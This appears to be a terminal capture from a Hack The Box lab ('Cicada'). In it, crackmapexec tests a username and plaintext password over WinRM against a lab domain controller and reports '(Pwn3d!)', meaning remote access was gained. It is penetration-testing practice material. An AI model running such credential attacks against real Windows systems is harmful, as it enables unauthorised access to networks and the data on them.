 ┌──(kali㉿kali)-[~/htb-labs/Cicada]
└─$ crackmapexec winrm IP -u "emily.oscars" -p 'Q!3@Lp#M6b*7t*Vt'
SMB         IP              5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (na
me:CICADA-DC) (domain:cicada.htb)
HTTP        IP              5985   CICADA-DC        [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   CICADA-DC        [+] cicada.htb\emily.oscars:Q!3@Lp#M6b*
7t*Vt (Pwn3d!)